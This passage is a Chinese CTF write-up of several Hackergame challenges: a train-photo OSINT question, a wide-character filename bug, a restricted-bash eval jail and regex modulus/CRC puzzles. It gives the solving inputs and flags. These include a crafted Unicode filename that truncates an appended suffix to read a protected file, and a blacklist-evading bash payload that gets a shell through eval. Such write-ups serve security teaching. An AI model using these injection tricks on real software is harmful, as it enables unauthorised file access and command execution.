
题目 5-6 问题 5: 距离拍摄地最近的医院是?(无需包含院区、地名信息,格式:XXX医院)
搜索四编组动车找到这个
CRH6F-A型动车组_百度百科
对照图中动车车身颜色,也确实很像找到的那个怀密号
顺着思路,搜索怀密线
北京市郊铁路怀柔—密云线_百度百科
果然在昌平北位置找到医院
碰巧也在昌平线附近找到动车所
答案是
问题 6: 左下角的动车组型号是?
提交答案得到flag
最后flag为
1 flag{1_C4NT_C0NT1NU3_TH3_5T0RY_4NYM0R3_50M30N3_PLZ_H3LP_196b482f11}
不宽的宽字符 A 同学决定让他设计的 Windows 程序更加「国际化」一些,首先要做的就是读写各种语言写下的文件名。于是他放弃 C 语言中的 char,转而使用宽字符 wchar_t,显然这是一个国际化的好主意。
经过一番思考,他写出了下面这样的代码,用来读入文件名:
1 2 3 // Read the filename std::wstring filename; std::getline(std::wcin, filename);
转换后要怎么打开文件呢?小 A 使用了 C++ 最常见的写法:
1 2 // Create the file object and open the file specified std::wifstream f(filename);
可惜的是,某些版本的 C++ 编译器以及其自带的头文件中,文件名是 char 类型的,因此这并不正确。这时候小 A 灵光一闪,欸🤓👆,我为什么不做一个转换呢?于是:
1 std::wifstream f((char*)filename);
随便找了一个文件名测试过无误后,小 A 对自己的方案非常自信,大胆的在各个地方复用这段代码。然而,代价是什么呢?
现在你拿到了小 A 程序的一部分,小 A 通过在文件名后面加上一些内容,让你不能读取藏有 flag 的文件。
你需要的就是使用某种输入,读取到文件 theflag 的内容(完整位置是:Z:\theflag)。
注:为了使得它能在一些系统上正确地运行,我们使用 Docker 作了一些封装,并且使用 WinAPI 来保证行为一致,不过这并不是题目的重点。
下载附件,源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 #include <iostream> #include <fstream> #include <cctype> #include <string> #include <windows.h> int main() { std::wcout << L"Enter filename. I'll append 'you_cant_get_the_flag' to it:" << std::endl; // Get the console input and output handles HANDLE hConsoleInput = GetStdHandle(STD_INPUT_HANDLE); HANDLE hConsoleOutput = GetStdHandle(STD_OUTPUT_HANDLE); if (hConsoleInput == INVALID_HANDLE_VALUE || hConsoleOutput == INVALID_HANDLE_VALUE) { // Handle error – we can't get input/output handles. return 1; } DWORD mode; GetConsoleMode(hConsoleInput, &mode); SetConsoleMode(hConsoleInput, mode | ENABLE_PROCESSED_INPUT); // Buffer to store the wide character input char inputBuffer[256] = { 0 }; DWORD charsRead = 0; // Read the console input (wide characters) if (!ReadFile(hConsoleInput, inputBuffer, sizeof(inputBuffer), &charsRead, nullptr)) { // Handle read error return 2; } // Remove the newline character at the end of the input if (charsRead > 0 && inputBuffer[charsRead - 1] == L'\n') { inputBuffer[charsRead - 1] = L'\0'; // Null-terminate the string charsRead--; } // Convert to WIDE chars wchar_t buf[256] = { 0 }; MultiByteToWideChar(CP_UTF8, 0, inputBuffer, -1, buf, sizeof(buf) / sizeof(wchar_t)); std::wstring filename = buf; // Haha! filename += L"you_cant_get_the_flag"; std::wifstream file; file.open((char*)filename.c_str()); if (file.is_open() == false) { std::wcout << L"Failed to open the file!" << std::endl; return 3; } std::wstring flag; std::getline(file, flag); std::wcout << L"The flag is: " << flag << L". Congratulations!" << std::endl; return 0; }


题目中给出Z:\theflag,字符串转ascll
再由小端存储的规则,将转换结果变成(将每两位调换位置,为了使每个2 byte都遵循小端存储)
1 0x3a 0x5a 0x74 0x5c 0x65 0x68 0x6c 0x66 0x67 0x61
将每两位作为一组
1 \u3a5a \u745c \u6568 \u6c66 \u6761
unicode编码

因为filename后面被加上了一串ascii字符串,所以我们要截断后面的字符串,如果不把后面截断,就会在filename里多出现一个”f”字符
要在后面加一个\uxx00(xx是两个十六进制数,而且要求选的xx要使得\uxx00是可见字符)
1 \u3a5a \u745c \u6568 \u6c66 \u6761 \u9a00
得到
输入到命令行界面得到flag
最后flag为
1 flag{wider_char_isnt_so_great_0ca781a643}
PowerfulShell 题目描述:
1 即使贝壳早已破碎,也请你成为 PowerfulShell 之王。
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 #!/bin/bash FORBIDDEN_CHARS="'\";,.%^*?!@#%^&()><\/abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0" PowerfulShell() { while true; do echo -n 'PowerfulShell@hackergame> ' if ! read input; then echo "EOF detected, exiting..." break fi if [[ $input =~ [$FORBIDDEN_CHARS] ]]; then echo "Not Powerful Enough :)" exit else eval $input fi done } PowerfulShell
flag 位于根目录下
过滤了大部分字符,但是美元符号 $、下划线 _、加号减号 +-、等号 =、左右大括号和中括号 {}[]、反引号 、波浪符 还能用
看到这种方法
1 ${parameter:offset:length}

构造payload:
1 2 __=~ ${__: -1}${-: -2:-1}
得到flag
最后flag为
1 flag{N0w_I_Adm1t_ur_tru1y_5He11_m4ster_7f4eccb444}
强大的正则表达式 题目描述:
1 2 3 4 5 6 7 从小 Q 开始写代码以来,他在无数的项目、帖子中看到各种神秘的字符串,听人推荐过,这就是传说中万能的正则表达式。本着能摆烂就绝不努力的原则,小 Q 从来没想过了解这门高雅艺术,遇到不懂的正则表达式就通通丢给 LLM 嘛,他这样想到。不过夜深人静的时候,小 Q 也时常在纠结写这么多 switch-case 到底是为了什么。 终于在一个不眠夜,小 Q 一口气看完了正则表达式的教程。哈?原来这么简单?小 Q 并两分钟写完了自测题目,看着教程剩下的目录,「分组」、「贪婪」、「前瞻」,正则表达式也不过如此嘛,他心想,也就做一些邮箱匹配之类的简单任务罢了。 正当他还沉浸在「不过如此」的幻想中,他刷到了那个关于正则表达式的古老而又神秘的传说: 「正则表达式可以用来计算取模和 CRC 校验……」
查看源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 import re import random # pip install libscrc import libscrc allowed_chars = "0123456789()|*" max_len = 1000000 num_tests = 300 difficulty = int(input("Enter difficulty level (1~3): ")) if difficulty not in [1, 2, 3]: raise ValueError("Invalid difficulty level") regex_string = input("Enter your regex: ").strip() if len(regex_string) > max_len: raise ValueError("Regex string too long") if not all(c in allowed_chars for c in regex_string): raise ValueError("Invalid character in regex string") regex = re.compile(regex_string) for i in range(num_tests): expected_result = (i % 2 == 0) while True: t = random.randint(0, 2**64) # random number for testing if difficulty == 1: test_string = str(t) # decimal if (t % 16 == 0) == expected_result: # mod 16 break elif difficulty == 2: test_string = bin(t)[2:] # binary if (t % 13 == 0) == expected_result: # mod 13 break elif difficulty == 3: test_string = str(t) # decimal if (libscrc.gsm3(test_string.encode()) == 0) == expected_result: # crc break else: raise ValueError("Invalid difficulty level") regex_result = bool(regex.fullmatch(test_string)) if regex_result == expected_result: print("Pass", test_string, regex_result, expected_result) else: print("Fail", test_string, regex_result, expected_result) raise RuntimeError("Failed") print(open(f"flag{difficulty}").read())
第一问,由于判断一个十进制数是否整除 16 只需要看最后四位,所以枚举所有符合条件的最后四位,构造对应的正则表达式就可以了。严格来说还要考虑不足四位的情况,但是测试数据里面出现这种情况的概率很小,忽略掉也是通过的。
exp:

1 print('(0|1|2|3|4|5|6|7|8|9)*' + '(' + '|'.join(f'{i:04d}' for i in range(0, 10000, 16)) + ')')
运行得到
输入得到flag
最后flag为
1 flag{p0werful_r3gular_expressi0n_easy_67a785480c}
第二问,可以构造一个有限状态自动机(DFA)来判断一个二进制数是否整除 13。构造方法:DFA 的状态代表余数(有 0~12 一共 13 个状态),初始状态是 0,每次读入一个 bit 更新余数(状态转移)(s:=(s*2+b)%13),读入完毕后如果 DFA 处于 0 状态(余数为 0),就意味着这个二进制数整除 13。然后可以使用 状态消除算法 ,将 DFA 转化为正则表达式。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 # pip install greenery # pip install regex from greenery import Fsm, Charclass, rxelems import regex as re import random m = 13 d = 2 digits = [Charclass(str(i)) for i in range(d)] other = ~Charclass("".join(str(i) for i in range(d))) alphabet = set(digits + [other]) states = set(range(m + 1)) # m is the dead state initial_state = 0 accepting_states = {0} transition_map = dict() for s in range(m): transition_map[s] = {digits[i]: (s * d + i) % m for i in range(d)} transition_map[s][other] = m transition_map[m] = {digits[i]: m for i in range(d)} transition_map[m][other] = m dfa = Fsm( alphabet=alphabet, states=states, initial=initial_state, finals=accepting_states, map=transition_map, ) def convert_regex(regex): # `(...)?` -> `((...)|)` while '?' in regex: regex = re.sub(r'\((.*?)\)\?', r'(\1|)', regex) # Handle `{n}` quantifier n = 1 while '{' in regex: while '{' + str(n) + '}' in regex: regex = re.sub(r'(\((.*?)\)|\w)\{n\}'.replace('n', str(n)), r'\1' * n, regex) n += 1 # [abc] -> (a|b|c) while '[' in regex: def convert_charset(match): chars = match.group(1) return '(' + '|'.join(chars) + ')' regex = re.sub(r'\[([^\]]+)\]', convert_charset, regex) assert set(regex) <= set("0123456789|()*") return regex dfa = dfa.reduce() regex = rxelems.from_fsm(dfa) regex = regex.reduce() regex = convert_regex(str(regex)) print(regex)
第三问,同样是构造 DFA 然后转换成正则表达式。这次 DFA 的状态是线性反馈移位寄存器(LFSR)的状态,寄存器有 3 位,一共是 8 种状态(000~111),DFA 初始状态是 111,每次读入一个字符更新状态,读入完毕后如果 DFA 处于 000 状态,就意味着这个字符串符合要求。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 # pip install greenery # pip install regex # pip install libscrc from greenery import Fsm, Charclass, rxelems import regex as re import libscrc 